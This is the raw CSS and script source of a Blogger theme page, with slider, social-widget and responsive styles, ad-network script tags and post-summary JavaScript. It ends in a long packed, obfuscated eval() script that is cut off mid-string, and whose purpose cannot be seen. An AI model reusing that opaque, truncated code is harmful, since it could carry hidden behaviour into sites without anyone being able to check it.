z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#95849a!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:50%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}
.related-posts{width:100%;}
#header-navigation{display:none}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 1024px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
    margin-left: 0;}
    article.my-wrapz{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
#content-wrapper{margin:15px auto}
#header-navigation{display:none}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


}

@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
#header-navigation{display:none}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
}


}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#header-navigation{display:none}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


@media only screen and (max-width: 620px) {
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
.related-posts{width:100%;}
#header-navigation{display:none}
}
@media only screen and (max-width: 480px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.box-title{width:100%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
.related-posts{width:100%;}

} 
}
@media only screen and (max-width: 340px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
#header-navigation{display:none}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}
</style>
<!-- Zone Tag : The Purple Doll Universal at The Purple Doll -->
<script type='text/javascript'>
      innity_pub = "daaaf13651380465fc284db6940d8478";
      innity_zone = "36972";
    </script>
<script src="//cdn.innity.net/network.js" type="text/javascript"></script>
<script src="//viralplanet.uk.intellitxt.com/intellitxt/front.asp?ipid=53196" type="text/javascript"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoApv19v-kqY-yL3ZP42lwrjYvZFfTEXt_lIAVTcWXWUtnk8trVoZUTxk0Q1OBEu14JvvD6HZtkog6lPPJ4JTLF-aeH_ZwYGfK07q-7A91N5SUAfLC_9JsuI59DDFgpMRJj_Hr9WKRifhx/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\